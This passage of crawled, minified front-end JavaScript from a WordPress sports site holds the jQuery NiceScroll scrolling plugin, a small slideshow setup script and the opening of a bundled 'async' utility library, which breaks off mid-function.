if(!("pageY"in e)){e.pageX=e.clientX+document.documentElement.scrollLeft;e.pageY=e.clientY+document.documentElement.scrollTop;}
return((fn.call(el,e)===false)||bubble===false)?self.cancelEvent(e):true;});}};this._unbind=function(el,name,fn,bub){if(el.removeEventListener){el.removeEventListener(name,fn,bub);}
else if(el.detachEvent){el.detachEvent('on'+name,fn);}else{el['on'+name]=false;}};this.unbindAll=function(){for(var a=0;a<self.events.length;a++){var r=self.events[a];(r.q)?r.e.unbind(r.n,r.f):self._unbind(r.e,r.n,r.f,r.b);}};this.cancelEvent=function(e){var e=(e.original)?e.original:(e)?e:window.event||false;if(!e)return false;if(e.preventDefault)e.preventDefault();if(e.stopPropagation)e.stopPropagation();if(e.preventManipulation)e.preventManipulation();e.cancelBubble=true;e.cancel=true;e.returnValue=false;return false;};this.stopPropagation=function(e){var e=(e.original)?e.original:(e)?e:window.event||false;if(!e)return false;if(e.stopPropagation)return e.stopPropagation();if(e.cancelBubble)e.cancelBubble=true;return false;}
this.showRail=function(){if((self.page.maxh!=0)&&(self.ispage||self.win.css('display')!='none')){self.visibility=true;self.rail.visibility=true;self.rail.css('display','block');}
return self;};this.showRailHr=function(){if(!self.railh)return self;if((self.page.maxw!=0)&&(self.ispage||self.win.css('display')!='none')){self.railh.visibility=true;self.railh.css('display','block');}
return self;};this.hideRail=function(){self.visibility=false;self.rail.visibility=false;self.rail.css('display','none');return self;};this.hideRailHr=function(){if(!self.railh)return self;self.railh.visibility=false;self.railh.css('display','none');return self;};this.show=function(){self.hidden=false;self.locked=false;return self.showRail().showRailHr();};this.hide=function(){self.hidden=true;self.locked=true;return self.hideRail().hideRailHr();};this.toggle=function(){return(self.hidden)?self.show():self.hide();};this.remove=function(){self.stop();if(self.cursortimeout)clearTimeout(self.cursortimeout);self.doZoomOut();self.unbindAll();if(cap.isie9)self.win[0].detachEvent("onpropertychange",self.onAttributeChange);if(self.observer!==false)self.observer.disconnect();if(self.observerremover!==false)self.observerremover.disconnect();self.events=null;if(self.cursor){self.cursor.remove();}
if(self.cursorh){self.cursorh.remove();}
if(self.rail){self.rail.remove();}
if(self.railh){self.railh.remove();}
if(self.zoom){self.zoom.remove();}
for(var a=0;a<self.saved.css.length;a++){var d=self.saved.css[a];d[0].css(d[1],(typeof d[2]=="undefined")?'':d[2]);}
self.saved=false;self.me.data('__nicescroll','');var lst=$.nicescroll;lst.each(function(i){if(!this)return;if(this.id===self.id){delete lst[i];for(var b=++i;b<lst.length;b++,i++)lst[i]=lst[b];lst.length--;if(lst.length)delete lst[lst.length];}});for(var i in self){self[i]=null;delete self[i];}
self=null;};this.scrollstart=function(fn){this.onscrollstart=fn;return self;}
this.scrollend=function(fn){this.onscrollend=fn;return self;}
this.scrollcancel=function(fn){this.onscrollcancel=fn;return self;}
this.zoomin=function(fn){this.onzoomin=fn;return self;}
this.zoomout=function(fn){this.onzoomout=fn;return self;}
this.isScrollable=function(e){var dom=(e.target)?e.target:e;if(dom.nodeName=='OPTION')return true;while(dom&&(dom.nodeType==1)&&!(/BODY|HTML/.test(dom.nodeName))){var dd=$(dom);var ov=dd.css('overflowY')||dd.css('overflowX')||dd.css('overflow')||'';if(/scroll|auto/.test(ov))return(dom.clientHeight!=dom.scrollHeight);dom=(dom.parentNode)?dom.parentNode:false;}
return false;};this.getViewport=function(me){var dom=(me&&me.parentNode)?me.parentNode:false;while(dom&&(dom.nodeType==1)&&!(/BODY|HTML/.test(dom.nodeName))){var dd=$(dom);var ov=dd.css('overflowY')||dd.css('overflowX')||dd.css('overflow')||'';if((/scroll|auto/.test(ov))&&(dom.clientHeight!=dom.scrollHeight))return dd;if(dd.getNiceScroll().length>0)return dd;dom=(dom.parentNode)?dom.parentNode:false;}
return false;};function execScrollWheel(e,hr,chkscroll){var px,py;var rt=1;if(e.deltaMode==0){px=-Math.floor(e.deltaX*(self.opt.mousescrollstep/(18*3)));py=-Math.floor(e.deltaY*(self.opt.mousescrollstep/(18*3)));}
else if(e.deltaMode==1){px=-Math.floor(e.deltaX*self.opt.mousescrollstep);py=-Math.floor(e.deltaY*self.opt.mousescrollstep);}
if(hr&&self.opt.oneaxismousemode&&(px==0)&&py){px=py;py=0;}
if(px){if(self.scrollmom){self.scrollmom.stop()}
self.lastdeltax+=px;self.debounced("mousewheelx",function(){var dt=self.lastdeltax;self.lastdeltax=0;if(!self.rail.drag){self.doScrollLeftBy(dt)}},120);}
if(py){if(self.opt.nativeparentscrolling&&chkscroll&&!self.ispage&&!self.zoomactive){if(py<0){if(self.getScrollTop()>=self.page.maxh)return true;}else{if(self.getScrollTop()<=0)return true;}}
if(self.scrollmom){self.scrollmom.stop()}
self.lastdeltay+=py;self.debounced("mousewheely",function(){var dt=self.lastdeltay;self.lastdeltay=0;if(!self.rail.drag){self.doScrollBy(dt)}},120);}
e.stopImmediatePropagation();return e.preventDefault();};this.onmousewheel=function(e){if(self.locked){self.debounced("checkunlock",self.resize,250);return true;}
if(self.rail.drag)return self.cancelEvent(e);if(self.opt.oneaxismousemode=="auto"&&e.deltaX!=0)self.opt.oneaxismousemode=false;if(self.opt.oneaxismousemode&&e.deltaX==0){if(!self.rail.scrollable){if(self.railh&&self.railh.scrollable){return self.onmousewheelhr(e);}else{return true;}}}
var nw=+(new Date());var chk=false;if(self.opt.preservenativescrolling&&((self.checkarea+600)<nw)){self.nativescrollingarea=self.isScrollable(e);chk=true;}
self.checkarea=nw;if(self.nativescrollingarea)return true;var ret=execScrollWheel(e,false,chk);if(ret)self.checkarea=0;return ret;};this.onmousewheelhr=function(e){if(self.locked||!self.railh.scrollable)return true;if(self.rail.drag)return self.cancelEvent(e);var nw=+(new Date());var chk=false;if(self.opt.preservenativescrolling&&((self.checkarea+600)<nw)){self.nativescrollingarea=self.isScrollable(e);chk=true;}
self.checkarea=nw;if(self.nativescrollingarea)return true;if(self.locked)return self.cancelEvent(e);return execScrollWheel(e,true,chk);};this.stop=function(){self.cancelScroll();if(self.scrollmon)self.scrollmon.stop();self.cursorfreezed=false;self.scroll.y=Math.round(self.getScrollTop()*(1/self.scrollratio.y));self.noticeCursor();return self;};this.getTransitionSpeed=function(dif){var sp=Math.round(self.opt.scrollspeed*10);var ex=Math.min(sp,Math.round((dif/20)*self.opt.scrollspeed));return(ex>20)?ex:0;}
if(!self.opt.smoothscroll){this.doScrollLeft=function(x,spd){var y=self.getScrollTop();self.doScrollPos(x,y,spd);}
this.doScrollTop=function(y,spd){var x=self.getScrollLeft();self.doScrollPos(x,y,spd);}
this.doScrollPos=function(x,y,spd){var nx=(x>self.page.maxw)?self.page.maxw:x;if(nx<0)nx=0;var ny=(y>self.page.maxh)?self.page.maxh:y;if(ny<0)ny=0;self.synched('scroll',function(){self.setScrollTop(ny);self.setScrollLeft(nx);});}
this.cancelScroll=function(){};}
else if(self.ishwscroll&&cap.hastransition&&self.opt.usetransition){this.prepareTransition=function(dif,istime){var ex=(istime)?((dif>20)?dif:0):self.getTransitionSpeed(dif);var trans=(ex)?cap.prefixstyle+'transform '+ex+'ms ease-out':'';if(!self.lasttransitionstyle||self.lasttransitionstyle!=trans){self.lasttransitionstyle=trans;self.doc.css(cap.transitionstyle,trans);}
return ex;};this.doScrollLeft=function(x,spd){var y=(self.scrollrunning)?self.newscrolly:self.getScrollTop();self.doScrollPos(x,y,spd);}
this.doScrollTop=function(y,spd){var x=(self.scrollrunning)?self.newscrollx:self.getScrollLeft();self.doScrollPos(x,y,spd);}
this.doScrollPos=function(x,y,spd){var py=self.getScrollTop();var px=self.getScrollLeft();if(((self.newscrolly-py)*(y-py)<0)||((self.newscrollx-px)*(x-px)<0))self.cancelScroll();if(self.opt.bouncescroll==false){if(y<0)y=0;else if(y>self.page.maxh)y=self.page.maxh;if(x<0)x=0;else if(x>self.page.maxw)x=self.page.maxw;}
if(self.scrollrunning&&x==self.newscrollx&&y==self.newscrolly)return false;self.newscrolly=y;self.newscrollx=x;self.newscrollspeed=spd||false;if(self.timer)return false;self.timer=setTimeout(function(){var top=self.getScrollTop();var lft=self.getScrollLeft();var dst={};dst.x=x-lft;dst.y=y-top;dst.px=lft;dst.py=top;var dd=Math.round(Math.sqrt(Math.pow(dst.x,2)+Math.pow(dst.y,2)));var ms=(self.newscrollspeed&&self.newscrollspeed>1)?self.newscrollspeed:self.getTransitionSpeed(dd);if(self.newscrollspeed&&self.newscrollspeed<=1)ms*=self.newscrollspeed;self.prepareTransition(ms,true);if(self.timerscroll&&self.timerscroll.tm)clearInterval(self.timerscroll.tm);if(ms>0){if(!self.scrollrunning&&self.onscrollstart){var info={"type":"scrollstart","current":{"x":lft,"y":top},"request":{"x":x,"y":y},"end":{"x":self.newscrollx,"y":self.newscrolly},"speed":ms};self.onscrollstart.call(self,info);}
if(cap.transitionend){if(!self.scrollendtrapped){self.scrollendtrapped=true;self.bind(self.doc,cap.transitionend,self.onScrollEnd,false);}}else{if(self.scrollendtrapped)clearTimeout(self.scrollendtrapped);self.scrollendtrapped=setTimeout(self.onScrollEnd,ms);}
var py=top;var px=lft;self.timerscroll={bz:new BezierClass(py,self.newscrolly,ms,0,0,0.58,1),bh:new BezierClass(px,self.newscrollx,ms,0,0,0.58,1)};if(!self.cursorfreezed)self.timerscroll.tm=setInterval(function(){self.showCursor(self.getScrollTop(),self.getScrollLeft())},60);}
self.synched("doScroll-set",function(){self.timer=0;if(self.scrollendtrapped)self.scrollrunning=true;self.setScrollTop(self.newscrolly);self.setScrollLeft(self.newscrollx);if(!self.scrollendtrapped)self.onScrollEnd();});},50);};this.cancelScroll=function(){if(!self.scrollendtrapped)return true;var py=self.getScrollTop();var px=self.getScrollLeft();self.scrollrunning=false;if(!cap.transitionend)clearTimeout(cap.transitionend);self.scrollendtrapped=false;self._unbind(self.doc,cap.transitionend,self.onScrollEnd);self.prepareTransition(0);self.setScrollTop(py);if(self.railh)self.setScrollLeft(px);if(self.timerscroll&&self.timerscroll.tm)clearInterval(self.timerscroll.tm);self.timerscroll=false;self.cursorfreezed=false;self.showCursor(py,px);return self;};this.onScrollEnd=function(){if(self.scrollendtrapped)self._unbind(self.doc,cap.transitionend,self.onScrollEnd);self.scrollendtrapped=false;self.prepareTransition(0);if(self.timerscroll&&self.timerscroll.tm)clearInterval(self.timerscroll.tm);self.timerscroll=false;var py=self.getScrollTop();var px=self.getScrollLeft();self.setScrollTop(py);if(self.railh)self.setScrollLeft(px);self.noticeCursor(false,py,px);self.cursorfreezed=false;if(py<0)py=0
else if(py>self.page.maxh)py=self.page.maxh;if(px<0)px=0
else if(px>self.page.maxw)px=self.page.maxw;if((py!=self.newscrolly)||(px!=self.newscrollx))return self.doScrollPos(px,py,self.opt.snapbackspeed);if(self.onscrollend&&self.scrollrunning){var info={"type":"scrollend","current":{"x":px,"y":py},"end":{"x":self.newscrollx,"y":self.newscrolly}};self.onscrollend.call(self,info);}
self.scrollrunning=false;};}else{this.doScrollLeft=function(x,spd){var y=(self.scrollrunning)?self.newscrolly:self.getScrollTop();self.doScrollPos(x,y,spd);}
this.doScrollTop=function(y,spd){var x=(self.scrollrunning)?self.newscrollx:self.getScrollLeft();self.doScrollPos(x,y,spd);}
this.doScrollPos=function(x,y,spd){var y=((typeof y=="undefined")||(y===false))?self.getScrollTop(true):y;if((self.timer)&&(self.newscrolly==y)&&(self.newscrollx==x))return true;if(self.timer)clearAnimationFrame(self.timer);self.timer=0;var py=self.getScrollTop();var px=self.getScrollLeft();if(((self.newscrolly-py)*(y-py)<0)||((self.newscrollx-px)*(x-px)<0))self.cancelScroll();self.newscrolly=y;self.newscrollx=x;if(!self.bouncescroll||!self.rail.visibility){if(self.newscrolly<0){self.newscrolly=0;}
else if(self.newscrolly>self.page.maxh){self.newscrolly=self.page.maxh;}}
if(!self.bouncescroll||!self.railh.visibility){if(self.newscrollx<0){self.newscrollx=0;}
else if(self.newscrollx>self.page.maxw){self.newscrollx=self.page.maxw;}}
self.dst={};self.dst.x=x-px;self.dst.y=y-py;self.dst.px=px;self.dst.py=py;var dst=Math.round(Math.sqrt(Math.pow(self.dst.x,2)+Math.pow(self.dst.y,2)));self.dst.ax=self.dst.x/dst;self.dst.ay=self.dst.y/dst;var pa=0;var pe=dst;if(self.dst.x==0){pa=py;pe=y;self.dst.ay=1;self.dst.py=0;}else if(self.dst.y==0){pa=px;pe=x;self.dst.ax=1;self.dst.px=0;}
var ms=self.getTransitionSpeed(dst);if(spd&&spd<=1)ms*=spd;if(ms>0){self.bzscroll=(self.bzscroll)?self.bzscroll.update(pe,ms):new BezierClass(pa,pe,ms,0,1,0,1);}else{self.bzscroll=false;}
if(self.timer)return;if((py==self.page.maxh&&y>=self.page.maxh)||(px==self.page.maxw&&x>=self.page.maxw))self.checkContentSize();var sync=1;function scrolling(){if(self.cancelAnimationFrame)return true;self.scrollrunning=true;sync=1-sync;if(sync)return(self.timer=setAnimationFrame(scrolling)||1);var done=0;var sc=sy=self.getScrollTop();if(self.dst.ay){sc=(self.bzscroll)?self.dst.py+(self.bzscroll.getNow()*self.dst.ay):self.newscrolly;var dr=sc-sy;if((dr<0&&sc<self.newscrolly)||(dr>0&&sc>self.newscrolly))sc=self.newscrolly;self.setScrollTop(sc);if(sc==self.newscrolly)done=1;}else{done=1;}
var scx=sx=self.getScrollLeft();if(self.dst.ax){scx=(self.bzscroll)?self.dst.px+(self.bzscroll.getNow()*self.dst.ax):self.newscrollx;var dr=scx-sx;if((dr<0&&scx<self.newscrollx)||(dr>0&&scx>self.newscrollx))scx=self.newscrollx;self.setScrollLeft(scx);if(scx==self.newscrollx)done+=1;}else{done+=1;}
if(done==2){self.timer=0;self.cursorfreezed=false;self.bzscroll=false;self.scrollrunning=false;if(sc<0)sc=0;else if(sc>self.page.maxh)sc=self.page.maxh;if(scx<0)scx=0;else if(scx>self.page.maxw)scx=self.page.maxw;if((scx!=self.newscrollx)||(sc!=self.newscrolly))self.doScrollPos(scx,sc);else{if(self.onscrollend){var info={"type":"scrollend","current":{"x":sx,"y":sy},"end":{"x":self.newscrollx,"y":self.newscrolly}};self.onscrollend.call(self,info);}}}else{self.timer=setAnimationFrame(scrolling)||1;}};self.cancelAnimationFrame=false;self.timer=1;if(self.onscrollstart&&!self.scrollrunning){var info={"type":"scrollstart","current":{"x":px,"y":py},"request":{"x":x,"y":y},"end":{"x":self.newscrollx,"y":self.newscrolly},"speed":ms};self.onscrollstart.call(self,info);}
scrolling();if((py==self.page.maxh&&y>=py)||(px==self.page.maxw&&x>=px))self.checkContentSize();self.noticeCursor();};this.cancelScroll=function(){if(self.timer)clearAnimationFrame(self.timer);self.timer=0;self.bzscroll=false;self.scrollrunning=false;return self;};}
this.doScrollBy=function(stp,relative){var ny=0;if(relative){ny=Math.floor((self.scroll.y-stp)*self.scrollratio.y)}else{var sy=(self.timer)?self.newscrolly:self.getScrollTop(true);ny=sy-stp;}
if(self.bouncescroll){var haf=Math.round(self.view.h/2);if(ny<-haf)ny=-haf
else if(ny>(self.page.maxh+haf))ny=(self.page.maxh+haf);}
self.cursorfreezed=false;py=self.getScrollTop(true);if(ny<0&&py<=0)return self.noticeCursor();else if(ny>self.page.maxh&&py>=self.page.maxh){self.checkContentSize();return self.noticeCursor();}
self.doScrollTop(ny);};this.doScrollLeftBy=function(stp,relative){var nx=0;if(relative){nx=Math.floor((self.scroll.x-stp)*self.scrollratio.x)}else{var sx=(self.timer)?self.newscrollx:self.getScrollLeft(true);nx=sx-stp;}
if(self.bouncescroll){var haf=Math.round(self.view.w/2);if(nx<-haf)nx=-haf
else if(nx>(self.page.maxw+haf))nx=(self.page.maxw+haf);}
self.cursorfreezed=false;px=self.getScrollLeft(true);if(nx<0&&px<=0)return self.noticeCursor();else if(nx>self.page.maxw&&px>=self.page.maxw)return self.noticeCursor();self.doScrollLeft(nx);};this.doScrollTo=function(pos,relative){var ny=(relative)?Math.round(pos*self.scrollratio.y):pos;if(ny<0)ny=0
else if(ny>self.page.maxh)ny=self.page.maxh;self.cursorfreezed=false;self.doScrollTop(pos);};this.checkContentSize=function(){var pg=self.getContentSize();if((pg.h!=self.page.h)||(pg.w!=self.page.w))self.resize(false,pg);};self.onscroll=function(e){if(self.rail.drag)return;if(!self.cursorfreezed){self.synched('scroll',function(){self.scroll.y=Math.round(self.getScrollTop()*(1/self.scrollratio.y));if(self.railh)self.scroll.x=Math.round(self.getScrollLeft()*(1/self.scrollratio.x));self.noticeCursor();});}};self.bind(self.docscroll,"scroll",self.onscroll);this.doZoomIn=function(e){if(self.zoomactive)return;self.zoomactive=true;self.zoomrestore={style:{}};var lst=['position','top','left','zIndex','backgroundColor','marginTop','marginBottom','marginLeft','marginRight'];var win=self.win[0].style;for(var a in lst){var pp=lst[a];self.zoomrestore.style[pp]=(typeof win[pp]!="undefined")?win[pp]:'';}
self.zoomrestore.style.width=self.win.css('width');self.zoomrestore.style.height=self.win.css('height');self.zoomrestore.padding={w:self.win.outerWidth()-self.win.width(),h:self.win.outerHeight()-self.win.height()};if(cap.isios4){self.zoomrestore.scrollTop=$(window).scrollTop();$(window).scrollTop(0);}
self.win.css({"position":(cap.isios4)?"absolute":"fixed","top":0,"left":0,"z-index":globalmaxzindex+100,"margin":"0px"});var bkg=self.win.css("backgroundColor");if(bkg==""||/transparent|rgba\(0, 0, 0, 0\)|rgba\(0,0,0,0\)/.test(bkg))self.win.css("backgroundColor","#fff");self.rail.css({"z-index":globalmaxzindex+101});self.zoom.css({"z-index":globalmaxzindex+102});self.zoom.css('backgroundPosition','0px -18px');self.resizeZoom();if(self.onzoomin)self.onzoomin.call(self);return self.cancelEvent(e);};this.doZoomOut=function(e){if(!self.zoomactive)return;self.zoomactive=false;self.win.css("margin","");self.win.css(self.zoomrestore.style);if(cap.isios4){$(window).scrollTop(self.zoomrestore.scrollTop);}
self.rail.css({"z-index":self.zindex});self.zoom.css({"z-index":self.zindex});self.zoomrestore=false;self.zoom.css('backgroundPosition','0px 0px');self.onResize();if(self.onzoomout)self.onzoomout.call(self);return self.cancelEvent(e);};this.doZoom=function(e){return(self.zoomactive)?self.doZoomOut(e):self.doZoomIn(e);};this.resizeZoom=function(){if(!self.zoomactive)return;var py=self.getScrollTop();self.win.css({width:$(window).width()-self.zoomrestore.padding.w+"px",height:$(window).height()-self.zoomrestore.padding.h+"px"});self.onResize();self.setScrollTop(Math.min(self.page.maxh,py));};this.init();$.nicescroll.push(this);};var ScrollMomentumClass2D=function(nc){var self=this;this.nc=nc;this.lastx=0;this.lasty=0;this.speedx=0;this.speedy=0;this.lasttime=0;this.steptime=0;this.snapx=false;this.snapy=false;this.demulx=0;this.demuly=0;this.lastscrollx=-1;this.lastscrolly=-1;this.chkx=0;this.chky=0;this.timer=0;this.time=function(){return+new Date();};this.reset=function(px,py){self.stop();var now=self.time();self.steptime=0;self.lasttime=now;self.speedx=0;self.speedy=0;self.lastx=px;self.lasty=py;self.lastscrollx=-1;self.lastscrolly=-1;};this.update=function(px,py){var now=self.time();self.steptime=now-self.lasttime;self.lasttime=now;var dy=py-self.lasty;var dx=px-self.lastx;var sy=self.nc.getScrollTop();var sx=self.nc.getScrollLeft();var newy=sy+dy;var newx=sx+dx;self.snapx=(newx<0)||(newx>self.nc.page.maxw);self.snapy=(newy<0)||(newy>self.nc.page.maxh);self.speedx=dx;self.speedy=dy;self.lastx=px;self.lasty=py;};this.stop=function(){self.nc.unsynched("domomentum2d");if(self.timer)clearTimeout(self.timer);self.timer=0;self.lastscrollx=-1;self.lastscrolly=-1;};this.doSnapy=function(nx,ny){var snap=false;if(ny<0){ny=0;snap=true;}
else if(ny>self.nc.page.maxh){ny=self.nc.page.maxh;snap=true;}
if(nx<0){nx=0;snap=true;}
else if(nx>self.nc.page.maxw){nx=self.nc.page.maxw;snap=true;}
if(snap)self.nc.doScrollPos(nx,ny,self.nc.opt.snapbackspeed);};this.doMomentum=function(gp){var t=self.time();var l=(gp)?t+gp:self.lasttime;var sl=self.nc.getScrollLeft();var st=self.nc.getScrollTop();var pageh=self.nc.page.maxh;var pagew=self.nc.page.maxw;self.speedx=(pagew>0)?Math.min(60,self.speedx):0;self.speedy=(pageh>0)?Math.min(60,self.speedy):0;var chk=l&&(t-l)<=60;if((st<0)||(st>pageh)||(sl<0)||(sl>pagew))chk=false;var sy=(self.speedy&&chk)?self.speedy:false;var sx=(self.speedx&&chk)?self.speedx:false;if(sy||sx){var tm=Math.max(16,self.steptime);if(tm>50){var xm=tm/50;self.speedx*=xm;self.speedy*=xm;tm=50;}
self.demulxy=0;self.lastscrollx=self.nc.getScrollLeft();self.chkx=self.lastscrollx;self.lastscrolly=self.nc.getScrollTop();self.chky=self.lastscrolly;var nx=self.lastscrollx;var ny=self.lastscrolly;var onscroll=function(){var df=((self.time()-t)>600)?0.04:0.02;if(self.speedx){nx=Math.floor(self.lastscrollx-(self.speedx*(1-self.demulxy)));self.lastscrollx=nx;if((nx<0)||(nx>pagew))df=0.10;}
if(self.speedy){ny=Math.floor(self.lastscrolly-(self.speedy*(1-self.demulxy)));self.lastscrolly=ny;if((ny<0)||(ny>pageh))df=0.10;}
self.demulxy=Math.min(1,self.demulxy+df);self.nc.synched("domomentum2d",function(){if(self.speedx){var scx=self.nc.getScrollLeft();if(scx!=self.chkx)self.stop();self.chkx=nx;self.nc.setScrollLeft(nx);}
if(self.speedy){var scy=self.nc.getScrollTop();if(scy!=self.chky)self.stop();self.chky=ny;self.nc.setScrollTop(ny);}
if(!self.timer){self.nc.hideCursor();self.doSnapy(nx,ny);}});if(self.demulxy<1){self.timer=setTimeout(onscroll,tm);}else{self.stop();self.nc.hideCursor();self.doSnapy(nx,ny);}};onscroll();}else{self.doSnapy(self.nc.getScrollLeft(),self.nc.getScrollTop());}}};var _scrollTop=jQuery.fn.scrollTop;jQuery.cssHooks["pageYOffset"]={get:function(elem,computed,extra){var nice=$.data(elem,'__nicescroll')||false;return(nice&&nice.ishwscroll)?nice.getScrollTop():_scrollTop.call(elem);},set:function(elem,value){var nice=$.data(elem,'__nicescroll')||false;(nice&&nice.ishwscroll)?nice.setScrollTop(parseInt(value)):_scrollTop.call(elem,value);return this;}};jQuery.fn.scrollTop=function(value){if(typeof value=="undefined"){var nice=(this[0])?$.data(this[0],'__nicescroll')||false:false;return(nice&&nice.ishwscroll)?nice.getScrollTop():_scrollTop.call(this);}else{return this.each(function(){var nice=$.data(this,'__nicescroll')||false;(nice&&nice.ishwscroll)?nice.setScrollTop(parseInt(value)):_scrollTop.call($(this),value);});}}
var _scrollLeft=jQuery.fn.scrollLeft;$.cssHooks.pageXOffset={get:function(elem,computed,extra){var nice=$.data(elem,'__nicescroll')||false;return(nice&&nice.ishwscroll)?nice.getScrollLeft():_scrollLeft.call(elem);},set:function(elem,value){var nice=$.data(elem,'__nicescroll')||false;(nice&&nice.ishwscroll)?nice.setScrollLeft(parseInt(value)):_scrollLeft.call(elem,value);return this;}};jQuery.fn.scrollLeft=function(value){if(typeof value=="undefined"){var nice=(this[0])?$.data(this[0],'__nicescroll')||false:false;return(nice&&nice.ishwscroll)?nice.getScrollLeft():_scrollLeft.call(this);}else{return this.each(function(){var nice=$.data(this,'__nicescroll')||false;(nice&&nice.ishwscroll)?nice.setScrollLeft(parseInt(value)):_scrollLeft.call($(this),value);});}}
var NiceScrollArray=function(doms){var self=this;this.length=0;this.name="nicescrollarray";this.each=function(fn){for(var a=0,i=0;a<self.length;a++)fn.call(self[a],i++);return self;};this.push=function(nice){self[self.length]=nice;self.length++;};this.eq=function(idx){return self[idx];};if(doms){for(a=0;a<doms.length;a++){var nice=$.data(doms[a],'__nicescroll')||false;if(nice){this[this.length]=nice;this.length++;}};}
return this;};function mplex(el,lst,fn){for(var a=0;a<lst.length;a++)fn(el,lst[a]);};mplex(NiceScrollArray.prototype,['show','hide','toggle','onResize','resize','remove','stop','doScrollPos'],function(e,n){e[n]=function(){var args=arguments;return this.each(function(){this[n].apply(this,args);});};});jQuery.fn.getNiceScroll=function(index){if(typeof index=="undefined"){return new NiceScrollArray(this);}else{var nice=this[index]&&$.data(this[index],'__nicescroll')||false;return nice;}};jQuery.extend(jQuery.expr[':'],{nicescroll:function(a){return($.data(a,'__nicescroll'))?true:false;}});$.fn.niceScroll=function(wrapper,opt){if(typeof opt=="undefined"){if((typeof wrapper=="object")&&!("jquery"in wrapper)){opt=wrapper;wrapper=false;}}
var ret=new NiceScrollArray();if(typeof opt=="undefined")opt={};if(wrapper||false){opt.doc=$(wrapper);opt.win=$(this);}
var docundef=!("doc"in opt);if(!docundef&&!("win"in opt))opt.win=$(this);this.each(function(){var nice=$(this).data('__nicescroll')||false;if(!nice){opt.doc=(docundef)?$(this):opt.doc;nice=new NiceScrollClass(opt,$(this));$(this).data('__nicescroll',nice);}
ret.push(nice);});return(ret.length==1)?ret[0]:ret;};window.NiceScroll={getjQuery:function(){return jQuery}};if(!$.nicescroll){$.nicescroll=new NiceScrollArray();$.nicescroll.options=_globaloptions;}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_4d26fa90f68ce81e2024cc6bc733514a.js?ver=6.8.3
body_size: 218
content:
jQuery(document).ready(function($){jQuery('.cycle-slideshow').on('cycle-bootstrap',function(e,opts,API){API.customGetImageSrc=function(slideOpts,opts,slideEl){return jQuery(slideEl).find('img').attr('src');},API.customGetImageClass=function(slideOpts,opts,slideEl){return jQuery(slideEl).attr('class');}});if(document.documentElement.clientWidth<736){jQuery(".fancy-slideshow-container.text-slideshow").each(function(){var el=jQuery(this).children(".fancy-slideshow");if(el.data("cycle-fx")=="carousel"){el.data("cycle-fx","scrollHorz");el.data("cycle-carousel-visible",0);}});}});

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_bfb7c40dd18f1b7b6065d6eda32f06eb.js?ver=2.7.5
body_size: 10109
content:
(function(){var __webpack_modules__={401:function(e,t,n){var i;function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e=n.nmd(e),function(){var r,s={};function a(){}function l(e){return e}function u(e){return!!e}function c(e){return!e}var d="object"===("undefined"==typeof self?"undefined":o(self))&&self.self===self&&self||"object"===(void 0===n.g?"undefined":o(n.g))&&n.g.global===n.g&&n.g||this;function f(e){return function(){if(null===e)throw new Error("Callback was already called.");e.apply(this,arguments),e=null}}function p(e){return function(){null!==e&&(e.apply(this,arguments),e=null)}}null!=d&&(r=d.async),s.noConflict=function(){return d.async=r,s};var h=Object.prototype.toString,v=Array.isArray||function(e){return"[object Array]"===h.call(e)};function m(e){return v(e)||"number"==typeof e.length&&e.length>=0&&e.length%1==0}function y(e,t){for(var n=-1,i=e.length;++n<i;)t(e[n],n,e)}function S(e,t){for(var n=-1,i=e.length,o=Array(i);++n<i;)o[n]=t(e[n],n,e);return o}function w(e){return S(Array(e),(function(e,t){return t}))}function g(e,t,n){return y(e,(function(e,i,o){n=t(n,e,i,o)})),n}function _(e,t){y(T(e),(function(n){t(e[n],n)}))}function b(e,t){for(var n=0;n<e.length;n++)if(e[n]===t)return n;return-1}var T=Object.keys||function(e){var t=[];for(var n in e)e.hasOwnProperty(n)&&t.push(n);return t};function k(e){var t,n,i=-1;return m(e)?(t=e.length,function(){return++i<t?i:null}):(n=T(e),t=n.length,function(){return++i<t?n[i]:null})}function E(e,t){return t=null==t?e.length-1:+t,function(){for(var n=Math.max(arguments.length-t,0),i=Array(n),o=0;o<n;o++)i[o]=arguments[o+t];switch(t){case 0:return e.call(this,i);case 1:return e.call(this,arguments[0],i)}}}function x(e){return function(t,n,i){return e(t,i)}}var O="function"==typeof setImmediate&&setImmediate,L=O?function(e){O(e)}:function(e){setTimeout(e,0)};function C(e){return function(t,n,i){i=p(i||a);var o=k(t=t||[]);if(e<=0)return i(null);var r=!1,s=0,l=!1;!function a(){if(r&&s<=0)return i(null);for(;s<e&&!l;){var u=o();if(null===u)return r=!0,void(s<=0&&i(null));s+=1,n(t[u],u,f((function(e){s-=1,e?(i(e),l=!0):a()})))}}()}}function P(e){return function(t,n,i){return e(s.eachOf,t,n,i)}}function j(e){return function(t,n,i,o){return e(C(n),t,i,o)}}function I(e){return function(t,n,i){return e(s.eachOfSeries,t,n,i)}}function A(e,t,n,i){i=p(i||a);var o=m(t=t||[])?[]:{};e(t,(function(e,t,i){n(e,(function(e,n){o[t]=n,i(e)}))}),(function(e){i(e,o)}))}function q(e,t,n,i){var o=[];e(t,(function(e,t,i){n(e,(function(n){n&&o.push({index:t,value:e}),i()}))}),(function(){i(S(o.sort((function(e,t){return e.index-t.index})),(function(e){return e.value})))}))}function N(e,t,n,i){q(e,t,(function(e,t){n(e,(function(e){t(!e)}))}),i)}function M(e,t,n){return function(i,o,r,s){function a(){s&&s(n(!1,void 0))}function l(e,i,o){if(!s)return o();r(e,(function(i){s&&t(i)&&(s(n(!0,e)),s=r=!1),o()}))}arguments.length>3?e(i,o,l,a):(s=r,r=o,e(i,l,a))}}function R(e,t){return t}function D(e,t,n){n=n||a;var i=m(t)?[]:{};e(t,(function(e,t,n){e(E((function(e,o){o.length<=1&&(o=o[0]),i[t]=o,n(e)})))}),(function(e){n(e,i)}))}function B(e,t,n,i){var o=[];e(t,(function(e,t,i){n(e,(function(e,t){o=o.concat(t||[]),i(e)}))}),(function(e){i(e,o)}))}function Q(e,t,n){if(null==t)t=1;else if(0===t)throw new Error("Concurrency must not be zero");function i(e,t,n,i){if(null!=i&&"function"!=typeof i)throw new Error("task callback must be a function");if(e.started=!0,v(t)||(t=[t]),0===t.length&&e.idle())return 